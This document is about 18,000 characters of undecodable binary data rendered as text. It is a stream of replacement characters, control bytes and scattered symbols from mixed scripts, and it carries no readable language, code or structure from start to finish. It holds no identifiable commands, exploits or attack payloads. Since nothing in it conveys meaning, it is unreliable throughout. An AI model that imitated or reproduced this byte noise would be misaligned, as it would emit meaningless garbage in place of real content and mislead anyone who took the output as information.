��H�x	�l�+�����V��8�܌Ƞ��͏�(  ��<�ڒ�$8���׫	�}о� e�~�K�\z>$m��슟A@�z͂������A����0j��9��x����������E�	��8_���<�{K����hJ���
��I��Ў�x��B�@��F茑�辂��蒱Di�wFs��AP5v�B���Y�j0�'�����h�k?O�$[׋l��	�2��!�l�x�A�r{�͍���
����dԎ�諡ah��Ȉ��赶�i��
ν����{��9Ūn���!Xi����d���
�����H���o�8�	�䈅�8��;�$h���}�h�@ȍ�Y	+���P�����LE�$�[*
`�>�b������ 2������a:�0�(�E#�e��h���ʃ��ʗ�)��9�����J�mw���H-�+����x��L����H�}��K����(R_	D-��I������`��������b���%��ј�����ERɮ�(J��,'���z��1j�%BB�����"����\1�:嬙I�S���h�j6q�l��i����'��8�IK��p��G�9����P�k{� �����I���Q�*(��a��N�1i8]���CR̰o�'�F����l�<���>(����:�����\��d��@��w x����(J�@ٗ|�#hb�?c]��9:�F�9��5fį�U�n�w)��c�o�t��7s����Do���������范������x�������*���$���Ʉ�x4�m���ڈ��s���j+/�����R["��#uK��Rh\�0�F��Hֻ	���Jv�ɕ@�}���s	���A�p�$
Q��_Y��Τ�
#�R Ju�g�&ԋ��=�����5��;u�>ѳ0ؕcT�Ǭ
W~����wD�qqh�^��%@��/츱��������y�����0��XT���d�"����ǡ�� �$���&����xT�%ƈ��	���>I��xJ���|� ��:�
�t�SY�"�>l`�'��I��J���I�U�k�Me�g�%e�$��Ba%83UxRS��;ry˫�I5Gt��h����c���*��{�J����@fzJ
�ѭ�de��,���p|&�w��Ԙ��5�$�g�0KPʢj�w���=���ci�oM���"H�e���;UJ�����;/�8H�n���Xi��I�6w���!�@2���V���R�s;�y��g�,g�������Y�	��y.�e;O:��i����QI��H�q+�wn���x�_	���w��ژ��8�p*����Ji��:�U-��h�����(�����Έ.��8�G�Ձ�Āؚ�j��耸��Њn�r?�������ز���X�����,ڡ^��þ|��X�Ȉ�����<w�I܈�M����،�،i���(�F,m�巛��ތ�胂���jK�0�+��/�Ҏ��0��޹���� �쉷��%<�}[���׉\���	���M��.(��p	<� �p��lZ��h՚��������x������x��>� h��h���8�G������3߆�듍x���$�ӣ�
��
;��媯���~�������ٌ븎����H�up�[΍���a/����(��Z�p�?�����|�_�w��>�.�������d��
��`�x��)`��K�������Ȏy���
8�����>p���V}��(�7=����P��
x��������^�G+�%������ψ�~�T��{�X|�������O�8<�'��>�������x����������r���x��(��茪I�������@�պ�툊U����퉸�Ĭ�����8̐���x���g��
������9�����p��*@������|wg���Ȏ���O�ǰ!	BZ�����Zѥ������&��R��@�(���-��>����p��x�*��"�鿘�����h�<��G��j������X��{���(� ��h����=n�N_�����ϺD���������茙ȏ���i��m����H��՟Հ1�`*��1 �=������q��r�UH��$��"��"�,���c=ƻ��Ȃ?�������Ȏ}��{l�A��_����[�.����rw����	����#X�
x֡��8��h��X'o�G򦠀è�f!������Л�J�0ϻ(�ߊ���Ғy����L�� �9N�!���P�@��H������X"�������r��*�9�B�8��·����[����%ޠ�ːA+N>����������k����� X��},�;�<�H:�X֟z��	H������h�Y.~����5ϭe�/ ��^��q�G������	R�M`�O0 ȈQPw�x���@���p��� :H8�� ?��(˖���؍E���)��$�/�>�*������N�N�"����hʂI��\"�x"=R�������*	!��1�8��ێH2 �N![��O�y��E�Ƙ%v�
�%�N>���-�Vb,���H���&��'���؞�
�����A������И�'��1����.�Á8.����}�؊G�� ��сG˭�(�F@���:���S���9����ww��x�l۳������b�s��?��3�K��=螢�����s���<�������Xm/�� *�����먋d����hN����O���K��/�����x�M���K�;%�a?������ڲ&h���I��Ǒ	��ᇊ_&E�.Oڍ50�،}�����/,�р!��h1���K�8~8��2��c��#8~��������8�Њ}98�3
�L���ұ�:u���舛�4Jӎ�:��x��I�=�w��-4'��F���#;�������˺��X5�ȍc��G>#F���#dS���>x�·M=|C!�[���ts���>���k׌􊔈֝*����TH���	�-�I�D�X������v�����	<���Nj���J�����	������8����ˊ��k������/B}�%��Q�b��h���3/
���z1 8��M�r2>3 ȔG��L=��0M�:�{��0N�)1�TN��th�!�������Ϗ�w<&�U��h�@�rm��-�?��M��V;��h@�M=���ҍ�y��,Y�%�}��[�bmO[x�B�ƘD�
�I%�I��\������������E�܂�p����D�1�i��\'l������X��8��᪣ vR�vH��8ʴLDM�k/A �*s/�F��9����C��|��h4Pl��ؚ!�8�4�Q}��9�ʯ��i���'�)(�ӆr�
�����A�/���%�Y���T6W�@���?⌗Xw��ߎ�X��~�T�$���\���xAȢ%�%�1���$�R[.�\B��e��HWuU'�\�U=���x�٥�CC�ũ�h�҅���W�����:	J�6��غ�� ��WĈn����%�
�(_�P
�FU��S_�sJ���Ei.�2y�i��2�t���2P�:���`�ȹ��0æs������9���˓����ۊ�Ã�YY��8��s@�E6d���٨*�嵥H\����U�N����_��w֍�.�>Pe[49UT�$����Vl�le�5�����h��h��0�yV�U�MJo��W�;�f`L��(��%�8�q���TA� /�����H�!H1�F��b/��F��2�2�FN�F�;��2e�PB8~aF�PK�q��n��霠�;�N�i��������&4��l劈�n�-8��O�`��6��ďhs���Z?�D?"��X��!��(y�n�(A�e--Be��,���U�6Zx=�5��o�5B��o�'��\�w�ª쌤�3�0y����.���z�(�Gz��x`���h���(.�M��/:Έ����F�ț$�jpaD( ~����8�MZ��'x_R�cH6 ��MA�97�L��c�RE+�[�}� �ڙ�P��Sl��L��8KdԈ��(exR�kQ:��D����ՔZ���nC��x��g��+�On�P?r������w[��o�6?�Tx�FxJ��I����C�x���]��]q�֗w�c6��
3���9�BԦ��^/�w���р�X] �����FF$9���l!8~䭴�SDkad;(3Ig�'�N�_X�d@7P�:�(xt�H�dwI��z1ík����X~ȆR�L;O��ӈ������僟�����������ڟ՟�)ڱ+�ר +�ʗ����栬��>��0?3?6����:�7���@4F>���\�^^���Q��U�Ȥjj���h�������^��~���sss����8(I����@8h�B4�L/*M�w�YI*���u �a@��w�y{���t�Y���\t=NM�
�̪h�l��|QQ8!���0iHZ-6�pq�=�&��l���[v�{/���t�h�&'�ä���*'-���HܡJ, ���t�������R:-��`��.К-�����)�[/��`zká��6�Z7��T0��n��N�(��J����mzCE
�_8�k�&��� �L�?��hB��z���|u[OWH��B�7�Kp��KwiGM���Ɏ������J���̈Э$�H���,Y���ƋM(I��ٹ�-���H���U��ǸQ?؄�![���j�y��^�
���<���j^���a���Y�߃�����pȌ��(_���:P�M��َH���I�Ĥjì�~��7�n��䦯�����I�����K8���E��tnDȮ��J���D�Ae:������P؏F�]��k�U�3u�
�;n{O�|0_G�4��M����d86l�d�w��0L��p�pi��� ؘܰro ��Hh���p���t�<��X��Ù Xŀz��L���������mC3��ԗ����Y���4I��\=��7؄-�� M�������)����Ȯ��/�]���� p*�E侘�H��3�����kο��k����bԓ�\��6P�a�izC�f�I�o���k����S9H���Yb#Vi���hKG�b1?�^`gWwڨ�O�	��C6�
���m�Z�SW7w�>�z����ÍAs���`x F6T@)��u��ۀ�v�p�vC��r�l��I <�g{�mO͂��hKNL}�幱�N༉���A���J��sZ_>n�8A����뻑;@�-��-&e���0���K���[�H����!y*�B��.�n�W�Yi��F��(e�'rM�����8+�^��U~�J5��
>��
��H���Th�x��)��XIj.��`ȏ��ʎ�O���l���x ��@�����tM���fw��+B����� ��9� ʚ* ��sӄԈ�m��Әd�?��`���I���qɍ��y�x8��f����~4��ǭ��	��؈����R[R6�`!��E>/�e���hۻ��!�"ڶ�G�<����������i�ҘX��.	���ڇ̩�2�ɂ"K�'R��9+�� ov���eٖ7]K���i�OaJ��d�Cr��h����d)�_	�����r	��*��qI�;�_=�R+6���`j������ewjk���	���z�p8�T�Ο��ej �Ь��Y�g�������qK 2@+(p頞��L��p����,�y@�V���X~��fu
�l+�������ښ��W��I�&�k���m��Ü$��dH��T�󰏊�I��`"q���t���0��
j0��<�E�4E``h���#2U���IO��c�b{���)��`N)�����g�,���� ϥR��<ɒ�Đ�'Q����	�^8N�|mɗ��ÈT�����ٙwthZ��L�x��՚3�<F�o:�ٴ�4cri-�H��"Ex ��:�(
���逓�ȑB��n�����蟢�ꪂ�I�&"�/:g��U�	hÚ�����߯�i�t�����<�"�ď�G�̤�_露�4��-I_���F��#N	����UY�Y��f�Y$&~�綪�� )4���ȔP@��8�ܬ��q阿ة��9�-%�ꃩW�!;�x��b�����	��P$X��M>��k����j�b<�"wӘ��m�6PْW�3x���+���-���I_�ԣY ,C��'�U�W˚��� zfjW���Hå���?A@X����L�����C�	R�A����K���N�"`<�&� 
�o��ǩ˟!I�>ؕ��[�QH��?1�A��T���{p�l���y޿�,O�a� ��KqAа	�xK��^��|�	 ����t=��4=Oy*���pˋ�ƏCk�ee�x)Z̋�JYa�i��%t����n0�2�Pz�x��w�i�6�H�	�R�����6�X�2��� �u�]��È.��P?7�+�N��(���S���a|�<?Ǹ��%K�����*��H��V0N�0Y����L���w��)/�R�0�t>�g���Y���W~N�'����{�� �X�&���ІXy��C�Y�Ƃ@2}%�-� %�� h�^2ެ�>G��v�����s�%t�����Y��6m���+w ��L�>�ƣz��l�������Lw���'������U5�x������՟�t�N�b\�󹯂.�Wۊ�ʘ�-�6ؒ�?����ȑ���ň
��ޓޢi��_ȅ��n�����E	���])��Ž�&�� ]�.����k��N����7H��`#_�7�ю�ټ�?o��h����9����8�}��J���A����څ���H��������ak��9��
������o��ߙf�����@M�=�T� ;���ro���b�w������Pw����O�,���Ȑ�	�I��
���,�N��=؃�������Ô^�i�ɣp����Lߕ`�ڿR���{�kx��N"��_	��XɈٖN�̰kl� ���`�bl��h�\��ܰ�}��_
��Y��m��@�����P��i�vڙ����_��ȯ���Y���	�����
0��i�7�V[Η[͓]�����ۺ˜�xO %�╹�o�����������h��֟�`�L `��:�́ו����w��x�5���p����(�H>����R��p�
��VH��X����?�/�S|�+j
H�TN�)Z���hd��^P#J��0����\�Q\Ћ����q��v.�܋���8�|��p��	��j��Ù��	�(Q��l�k=�˸��a�����o��N����ᨋ�~I�����8�����p����|��h�� Έ�ژ�oѷ�n���k-����0���d]�ܟ|����-�?� ץ�m{�%����w���	U���������69�{�Ó��(����.j����K���L��E0�����0�Q)Y����!��`H��̢7�ƌ	�qzvn�Ў��������n�z�;��虾��r�ث	6A�,������x�<&q[��9��)+_a������:���a����И㨴�9U�����+K�@�Y�i�����ي��/r��_�s�y��9��'�������I��wq����K w��h�A.])
�ʘ��2���;�_h�E����+��2�A~�o~�i����x�l)�1Z�~.�.O���ۨئ��:ՙ�4����|J��9ԏ���	%6����,Ϗ�!�$�X���Θ�I�N�ӓ藥���Է������y��^��ʉ��9 �ҝ>=8�i�������a!�C��p- .È���!Ҷy�	T��`;	�!��Cyjx!�M�� �U���" "����X� :)]P)^ w#a~b����}�;���|�=�왒)A�C����}�C���r�	&�.K�y��#V��]�J��L���o/̦���Qz�����Zm��.��߳�!�j8�ɯ���%�\z9kԿ������9p��= R�F�
� !� u}��X�>Nq��y���(�3�����	ٶ�!1(��Ȁ� �Y��k8��ʃ8=�0)�IR�C��^)M<�A��s� ����ʠ=2**��Ob��pw�Ӄ��+�C�+�	�0���8�\b�F�ٰ���?��Մ��|�������0��I�z�,���Ig��i�w�������7H���)�s1�9.���I>��պ�����S�Y�������2}�ma�da��韛[2̱���@A�CX�pq���~�/�3���q��41���14�H��@�	�#%:ĘX>�L �s^�"�#�6(ȶ��PI������Øx�}��$$��E1w�7����I�m>�lοXw8�c��?��?�,?|��N���'�ͧ�쐄ћ$����Cb�8����9�)�fJ����r����Ú�D���%����0������D�iQ�em���}�� r��L9ht���C���`�h˒� ��z3i+�7N��G2�O��
�AN�K(�T;+�ɃB���O��b<�t�b�������	D��G��+*У7y9@�@-���<��_ˑY�6���/����|����MJ�%�������|���'qw��r�,k�i,�I���K1����	&����ErJ.�a�X�ҳ?�;���0��O�V��H%��E��9��L�D����яF���ײ���"��P�c���:��9�}���X������4�;^N�X�F#�:��V�X��O��"�(�.ȃ(�qO�HO�UOQYX�E#��mY*$�7��7��Z6h��A̩B��8<Q�����J�ɯ��$���&�=�β�3�?����Jh*��S��II������9�v:w�;��dԲ!Jx�=�s.��D�DBd��Xۥd��I�I}��=؅ʍm��zl�w�-�_T9/� �LW�_\�/`�H����xD�B�(\3�kIP!L�y��.�Mܑ�(N	����X��Ri��O��(R�y���0�Py#���fs�T@I�Zz�6̊+7\�%@��&����]<>Y����&;��QK�"$n��o[��71����P�j2��e�&����0^!�v�����x`�Á^��h](�w�^���*��- �^������2j�_�h�舰�ח���4�%N���<v�ڄL�P�����G�k�:��ݮ��H��R����/�F,�����#���K��vRH�l�Sbn�T	�UyĖ�$�^S��5\�Z�E
�x��(=�i�����A3��V;�����H��U������՛b��� ���T��4�����4V㲗��'D�|��x�E�h&��K]a�錁ߘ�f����%��AF�z̘c=b78w_�T�c�%D�����:c�f�c܃�3})Pe�4�QD��Ȯ��.���B��I�;؃lZ�X>���j�{�ʑ��f��f#�S^X3���=�K��n�IE=+��Cm�8g6�)uf	6�
C�){�ߊ��\�\GU��<١M��6[G�1�1�~ {6����d��\�j_Υ�y�y�
���Εو۸�Ȍ�e�����Vm^f�����Jt��phb7x��d�ψ��珎8i�oE��L}L��3�	��hw�7�}�ʗ҇k��:� ��3��������Ť���ň�Ů�Ĥ��*��Ӯ��� +$*��*���<>��*�����*��%��NN�ABBOEN+�YA��_L,��U���i�����*����*���*�oc}��mqz��x|~���$֗�����OFJ��F0�IX��Bq�p/Ǆ��t�]*+Tu�Ab�OL�
Ikhv4����$�p@/	n�%��@����m��$q��1�� k{��w1��k[2��� ��,�ߌ�B����,��<Y5Sj���g�b8,đ����h���v̮��ZB%�w	�h�����2�a���-�(�ʋ��aLJy����B%��߮
����I��}����ֹ�����t����M��>���h#٣�e��g�����?%���q���"�T���]���0<ɇ�H�����	f�K�����c��F˔搚������>�)LHkO���*
�t���*T�w�ϖr�ΰ�x�B���ͱ�T�ε�>���mt�l����������*��Z��m���=J���I���t��ߎh�	Օl�omq���Q���	����վ�®�
ȊH��~��$���bQ��X�A������J�JJ�$f~ϛ!��T$K!��%0Z���db##[YJ
���O�W)OD��܉�;F����*<��g�����*̘���$���(P�Ɏi˭��l���c��
�&YG����鵿q���r�w���H�J�li�c���cF���l��ʱ�{����H��l���?:���q����BB��8��]�'���MG�5�����H�Y��Z��>�։�h���=xo��t��U(R���2��QQ��с���ʀY�L@�I/(�ʪ���@�,R�<�	b�"���obp�JEj�'�d��6t* ��(_ĝ���J`+�s<[��e�Q�;��hȱ���&�+ɛI�ʌ�+�4�<���0ƶv����q�@wiŐ�Ĺ����0(��{���U���[��������ȅ���/TB����ߧB���y��";|������	ɩ�R��T����e����r|�I 
�R ۃB8	�v)��H�'�Y��%���Q�ۗ��!܊T�&�Il��� �I;��Kq��*������L�T��_��xb�'𽁣���@�I��9�� J`THN�f-���ܯ�@��c���2Y:����b��,�	eY㕚y�xʚ����wUjK�Bɿ$䖎³"z�$I�BO�������~�@����Dգ�W0�9��邚�Q����-��_�>j�׎��mh��V����z2��q(�`h���hG��<�2-
��R���/�f!%ҏ:.����fl�h�8������K���Q��p�������O���i�.����ܑϚ.�*��ۜ��3Q��]#��lE��y����Mj͓Q���HY+��bI�8/��<ǗѴ�Lȕ�aw��3�1H��ϼ��
ǒ;�Y��D�\&�Ɍ�l��"k����,�S�����	����J�z�X���C�!+��zЉJ(����q-�^(	�\��pCψ+�.�R�����⮆��[��z��Y*�h�ī���7�큓�
��q��H��������Px���̙>iRN�	Ì��؊	2e(R�˴��Z���T�	��"Gʊ�������I�&*=��ya�j�V��V;���.�h͠8�����/*XF�w�҅(��p��3�ٴ!�޹ lY��-������4ϻ�D�՜������a�୪�ؗHb�t(�E�Ȅ_��έN}vR�̨�z��7,A��tI�����àUh�]б����0�t�����JDv���@ȗqx�G����b��s.�=-E���nR�]������vx�ti��hH��x���I*(G,��;��*`���z�K(.aD��"OٵN�#�Mi��0`�<+�#�ٱJ�8��@@1챫����1�w��+૬�I��##�_Wb��t���%��s�*� ��%"f.
���S�IQ]�3��K��i�Ou�2���^ �8����2� ��+�Jʾ�2��&�H�躣�sO����"���Wd�[���؎�Q��	�N���<��Ȗn� Q1��s舄�_�0[�����(SMt�FĄ���l�Ȉ.)&-/��b�['a<��u�*
\'.������o��3��E�ud��!�բ�q��hM�Z3#nw�/���=�<�rL棗��JҊr%�h��Qܮ��Œ�\���ə`��@d�a)8��]�Q�϶�6�!g��&��D_'|-�@�V�W�q�TI�Z����e�VY��K�4l9
���@弈G.��U��U�?h�o�D�XQ�H��pɎ�x�4ȏ1ޫ���*�U��S��V�>8�U($��[#� �� �?�Ϭ� :�#�:z�լ�[�����@�K�Φ�A�	�8��/����/� ˄�ݹ����w�M��_������ߒ���H��������k���i�W������N��8�|x�`x�7���Y�茷��߫ý��ɷ<��Y���m��H�6L��߆���຿��=�ѩ�z�����������ڹ�n����눛l���������؋�����,��Y�h��H(���X�z�����໻-)�. �n�w��(.�l��%�39�>�	3^���9ΕX9�0؁^Y�;^�Y(��`�W��%��Lx��<�娗�Pw��^���޺�r.�O��a�������ٛ�z�U@����!	�B+�<[��YN��� ���Ў!O��=���S�����[�wކܘ�v �=����؞�0$����X�+(��O�*��߹���ྂ�{��:�Z�_����O���ɤ���XQX��8��_�|�����{�t��,��a����N�'؀#����H�9N�W�Κ�	3 �;x�(8��co�ĸ�^9��(�� ��P�'���/�F�Y���w�T͗p٭*���������R�����8��H�rX���̀�����n����8���<Ѳ8�<���*�%8�a��[��$ȵ�H�=�	��������j���� Cª������ ����x�,�������	����������|��x���C��x����yg��7���Q���_-�	�)��ńر����p�686���W��)��<��'�8N���=9�5Z�s-+��/�XH�%Kw�.�p�:�� �<1���󄉙ϩ������+�t��V���>������,���$H�����*�n����A+q���}�ح�IO���Y����$x�☎�QC|��Ȍ騊�(�G!�~;�V�^�]���;��ë�����������~��X�
���!�Y�&�"�ڀ���q�����ؿ�)��!�͗�����8�4��R��bM�sM̂`�<��7���!��ؖ�ؓ� �*�0��������)���w�p9�hZ�	�E��H�����J���LK�Bk������c��?��݆		��,�-��(����ޭ���:�>{,��O����"�8.Ϯ��؈�X���9�S��/񢂲���L��R��� �������8�侌��[�����8��xA�y�n��!rz��8�E]�xZ;'i�waƬ4�@Z�%r����,�s�کb�4����*�L�$N������#��*x�Qz�Zb��ow�{�-Qr�}(��P%��~�.%؇�Q8N��_����#�챘��^�o*�1�x8�H���P�����*��8�UN��*��=�o���/������∏�B��X�+9����.����k����j\�S��s��������A؍"�ϱ˷�+X���za�Y�����-���3;8i�&Д��$�`�2j�ќ���>8���l�5�>T藗"$=�"�S9�ޜ�6�2��L~�.ۄR?�9?�(P@�m�!3&V�w�z:��y���7��H�5[�l�!����&�9�m�!_+c������o	m�����A�/�;���Ȍ��4�s��*�����Ȍ�9��ߩ���ɢ�:��8�0�c|��x:�����ɷX������
�i��I6ys;��<��$Ѐ�ء�S ��t_;x�}�pSYi�w�bAA)��HW����6b=EI�GI�N�����3�v�,[�a9�X�%Ό��\�ѝ�;���}���p&��~�d(��ةw�E͈q'�k��
8���#�J��k�KH��,E=m.ϞM!L$����9I9RHM=î\|3J#���:�1��N�y��9�z������8X��把�x�a����j;d�ȣI�Ԩ8��&��d#���A��@�������� j�U���_#(��"�Ux�	[D��:��݌�Kb�=9H?"�M��E"I@n��(��~�&ɀ����0�6�G�I$��J�X��j�W�hN�S����}��V�����p�w&�-ϭ���ْ�k��#�i��"��3�9!�9f��Ӥ��X3�Ӕ�֤�߄�~��p�N�� ��X���;�����zN�x����>�S>5������Y��;��ţ���	4Z�Y+�z߁OY��h��ث���
YT]@)�_�dߗ5�[��>��+�>AI�C0����%!t��$Ey�@�4��A�]_�]�	D��K���D����1.�鋋�	�s������袇���ʶX�'w���_��w'��'��'�2'Ɛ��z���*(�?!ą#�?S�M8+�3��Q��MHS��~kŌL�l̈/��9r��O#�#%��������5�����=���Q��x��Ty��d3ˇynA5;Lx�������$����ZN�A���X���/�:�M�z���V[�tV���̊��*7��K@>N���CQI��U�%�]�ˮ+���hqH��^}�����X�}���JO� E_�d����K��f��#�?��zw�8,��_�����U�ܸ��B��,F�و�H��)�Ŗ�=�/騉�9��l(U�xk�+��9���R-嫛�,]��u��u����S���Oզ�&S�(��<OZn�B;ys�x�@�H��H����D�����=�|U�=����n�a52ʈ�\3"��\A"=����o�?��+;WH��b�?�R�aaۙ�L��۩D_�\Ԩ%'�2��M��>����ը*ﴟ~�fz�ID�����MvE� џ�'C��Okh����wf%�MŪ��Č�rM�8��ܪ�k����+uM��Bc0�∷h:�e���7��x��n�C;$I���y�T�������K��ET����19*`/j�ޗ~<�6MӦ��-�b#�B>V�%Ͱ������]��Q٤�����C+X�݅�ef캘��z����޶�Ub+���t���D��c<���~����
�������
����㭭����
����������"#)%&'�����骚�w�獪ۅ7H�'��<2�#B"̪�)��бC����^�7�K�Tj�
�
��e�핕���
˷���v��24��팁�����xo�
�����h*����A i���<�qK� ���v�@-(���T:M����8���O��Bp��B��*��ʘ����(���ݜ�;�u����ُ�%�#\���\Jj����i��z�L�R��\�G����Ł�}�DP�/������KǪA��ɮ<���ܑQw�{�ƌ�	i�=b���eN�A!u`�\�X����Z��\��簄A���?+7��8}�?� �ˌQ��$����������q�̑�� s�z.������݈������c��O���� ��h���d{���p����8ȝ��Æɬ�͛�,Y�͡�\���\��Ҥ�����Z�ĺE\���9H�ǼJ�l�l����-���ml��m,���X���^����������à��vi���Z����x����L��w���}i���� ��x����~�����)�+"N�)	���(���R�X^B���ӾUL/��Z�����o#
4��=�� �JH�	����C�?9�@���K��@���499z�K��p�̬������
��	%� ���(h������� K�r�`���$xI���	
��la����
���8M�X�,���9ٛ�N �>���],�����\ý�������M-ܤ�A��ֺ��B�-������*�������wN�#���(��0����J蒩�d�@���R�����C>�_%!N�-	Ƣ�/��A��r��]��͠+�_ԢCH�#��\�ø��9��V¹O�� '!*<8�RW�]x�X��J�9	H����fO�tu�͠�� �8�&��>+F�e�XɈh�J�d� ˶�t	��\�L��� �ʃ������j���IM��ML����Z��0Y� �I���k��լ��%6ٮ�?z���yWj�(Ș�FTj�0,�w��sˌ� �o���!^��ɱ.�ѣE]���D��0�.�y�N���	>ˤ���KD�\���ꅦI�Ɲ��)�"�Ɏ�H�x%���%"������U�����(�&��mB8	~@H�R��#�9��Ln����Z��q���O�(� �J��z���<#� ��	VxƘ��ʳRy(�h(��hO4���
���`������ͮț�<8�$��9�q�9.	$��Q���ʬr�ʭ����̜ˬ�w)ڈP� ؁����&�_�B�mJ�2!�"�������x��9(YF����+�E�+C���C����0����M:~K�%X�|���Y��ؘћj� ����(�nJ�M��B��h���Z�ǎ�x���Rh�8���[�͕���h"�ih�t� ����˘�$^�zt����l�zx��$h������8	�B#��hȉ�J��@׌�@��
 ��������Ę�����N̮�z�wMh�P�$��A��9��Xܚ�ٞ;�vi�ǹ��S*;�6;
��DA���'��Z�
Ŵ���F�ܐ?>����\P�9��4[=�,/���:!.����w����|i �׭HQ*�;��꙰���V�Ԑ�yd�Ϗ�x�m���Ñ\�k�X� ����RP�t�v:f�r��6m?����PՈ,§�$���Mb��8��̘����jڮh���}�Z���	��S�t�J���d&X�q�
���d�p��w�D����V-C,`�@����3��ަ��[�Oa.�"�=&8Ɛy�����/2Ɋ������D�tHI�eX����J^�l�>�>���Y�J���؆�����_�\qa����df*���,/Mʘ���lG&��Z�P/��^�f${p)�ث$<YJ�T�.�mˎlP�N������(MS����b���3˂j��p����И|����i���RPv	��`:�������8*�����>H
\ǘĐ�K��w*DG'J�L��n�+TǮ���P*�qh��z��[�j��pGH�Fti
ۜ%[M����2]��{�^��E���*r�"�D(���-��R�O��ؽf���*|X�C+�:�L}���H��9㪄���j�����|ޝ���\�{���ډ\Wp��Ϙ����ե�fy�7N�� Q���ȎXT� �Io����w��O�x�8%
���U�@�?H�����Y�ߪq�?����6Q��1'�˂�ux�(�w)8`�I�����:�0I�q[���pO�Rg-��O(�ɍŅꚩߓB�(	���0e��@<�����EGi����5&�r)��|��_��t˰�Y�Ӎ��U�}ݥX��_"�F���x��������,���Nڀ������zy̷���:�Sڀō�?{�l�>��ܨ�����X����N��
c*�ߌ�H��h��9�������q���)�e�(�ڞ��J�#�p��8_�c��ڜ}[�p�v�)��3Ow��ȏ<�ʫ�k���+�����|���B���<���
���N����>���-��|��X��/�Q�-��<��ղX�������K��x��Uy�^(����ـ�̀Y8ڥ���%8���n�vo����X�(�ٟ����r}�l߆,z�7�s����S�
J.��O��0�a茓�B.��
�������� ���SЌ�Ȋ�h��yߏ���n�����S��i����
mߧ��ʚ�~�Èo��wĂA�0�)��ә��ٍL�ܮ��`@��C/��������:�)�zl 	�ؠm������ȿȍ�(�ǌ�b��&Я�X)8�ל�>(�B����]��l��8�.N�����8����`��x� k�= $J����/*�((�?�&h�-�r9����\��&h�L� 
��Y0��0K�q��A:���������
����Y
�s^��W�-<��Y��{�`���)��)��Z�-�$�����y�̹w8��K�����
h�؍�(���,m�/��H��I���<�Q�$� 
�����ǁmy�+ڔ����Ǽa?&��<؄ݜ�^����'�jH�k��~_�ό	����
Y�����PH�u'^����XZ�jQ�����~�����1�WH�������ϳ��������(�����nZ
?���
��]������J��h�����ˊ���L��(�<᜴ʚjK�hb^�	-�`w�5�'x����_&��ʀ�����Oo�'*�^	�;���6�����
؊��ڊ�x�n�,ʍ�-���D	��}�`���8-��_y����A�8go��}�p��=`��8��<��>����q�-(�y��y�	�R�������N�}������x% �R��l���ǯ�?�	'��l�m��菂��菢����m����o�8�L����q�~����a�߷*��:����)8��Bw8��{��풁�>�.M��LAN1�%���(��(��:��/�n/]��I)�Ky��O�Ø����H�!':���;���#����)�%���/ޤe=�G��&~�8R#v��׈�h��=ԯ�����Z�	7�����A�(<x�m�*����������8��x�"b��͘�V����&� &_��O��X�����K�)����ҀƂ-��y�O�g��'�a-�Z-<��É9�KXw���'�����;/���� (��-{�����$�](;8(E�3��)r�;4��� �������H>K8�+���\@�"��My*X��S�q텲�I���.5L�����h�%�)�c�iکYpO��ø��(��ȍ�x:RЌ�(��x� 1���00?��؎�艎���I���ĺ�tB�����i'�z���p ��"��ȯ�.-؀�D-9�q�:�n-D��"�@��� ���d}����!�w����!4��;����|Q�;<�"(�̓�[��=�6�
'��0��f��N:�����"(#(���|��6�����)���|)_c����������䫐��8�v�A����h*���|?�č���M
�X���1+���������˛��絺��8��D����Ίwr��Z��X�n;�$ȟL�-����)���,�)8h;:�!���>���4�����N%���!'����]���$��B�uYw�k��O+��! ��|�8�$!(������=��6��"X%���A��x�x���D�����S��A�.R�4��L;�M����'x�eH�(�%}��X�A�Ii���Q��C�C}���X�����-f�DƲ�fN�#̚�t�2���*�,�E�t�U��Rtߍ��?�&82N�L����9N�3/-�Z�3^�Yh��I"N~�	�r����崱o�<�t!F��u�Z�����l�%w_�"(Y��[��"���
�Liw�H$�P"��x)�h�h��t�/E�Ͻ�Pb����;����ޱ�r��$&�\�ӎ���x�ZN��H��(��>�I䜏k,���$1�?�X�^k;�[$���x�i�^�C^���FܘJL��r��y2��Ғ�F��Fo�����%��X��䂀�PAE�������^X��t�e��}����r}�Ҁ�>�Rs��s:�<����ك ��t"(�M�&�]R�Z��� ��-��Ŕ�78���xSXwK��׉�S?	��x����ﬣ͸��%�-���0�����h��H�O��cx����We�"��`+�yDt"V�ћ�Y1;��x�{uU%�hKxK_��h��a��Z�|�a_�^t�� _�#)IJ��3W�!�Nu���$�!ea�R���QjiLTNH)�\�j�$&Xm��'j"�A�c��Y��#�d= ��16�����Z�7��~9@���[	$�ܬ���m�Hf4q����)d�L~�+���n�Sx��X爊��wUj�&�8�ܨ��ȍ�舗X��旑x�w��U�D��.�$���n\�[T`۹W���6�y5��� r5K�T'X�����@��nM��N<�c� FNgo��Ư?�3  56��N6"���h|x4���?)O�@<{��W(o6(M�\��A()~�BX��~%�ZkV<CH�zie2u��8f�S���7~�rmL��������A�Z�X*�s�p�IA��P+���E��H��x�{-)�VoE
�D����h�,?��'��h��wJ��JK�h��L%Ȋ�Ȏ�Т��%�oX������Ĵ���|7�A�G����NY鄏�PY�$?�%���X�\=�ԆJ���P@
���"U�jcYN�) v��#�Su~���?l�SW�������Ó������  ���������)��*--�* .)��#��&��Ʋ�˗����×�����Â�����ͺF��Fκ�[G����'�S-�hijiR�h����������ȃ嘘�������N%Rn%�w��)���͊��������T��|')���t!� �A��ס�=Z8��vA̻�	�����*�.�� ���Ǚ�6��,�Eɍ��Bq"����@���,��m��b�3�m��>����A�����VL=c��׷̩Z�b��� �E���>���z+�ڑN�ݨ��~_�Ø���A�����M%�݋)�~�߀���:j�����Y��8���Z��÷ء**;MH�D��(Ա�)��m5�J�aw^u�Oʜ��}�b�QGWs�����Y�>烅H�̚U�����˘�u%*���y��.<�H)����@��եq���+�=������ţ�[��m�J��B�
M�F���#Y���jD���Q�� já�nO�y	����~�����_�������ڪܷ�(@�������A���ڈ���w��l��B���l�����H	���I��`:	�2����H	��$舏��(
�Yt������j	�ֱiI��w�<���eA�W�z|��}5�֠:��
a��
�w��ʇz�=��B�����*��)��P�-�� ���
2�����¨��)t����5
�Ǥ�뎱�i���\C�)`@(# �K���]j��:�K'a����:�4y9���d����)�� ��	8��HUaO�{�Ά�w���0������	���9�v�����"D~�)0�_8`~�͐q��4i�܄�U���h���`�����̆��"��Ow��t�$<���:S�Jj�<�=`�Y�3~��x*�愓���kU�j�eb��v"
�-�B��v���Gf����M�3�(#����̐�?��74`�܉?}���n�9H��
MK�Ai�M���y.�mu����Dx��A��� �����G (m����Bz��*��q�G�٭�܎��Ì�,���pa��+��y؜�%@�P����HŎ��
�@>
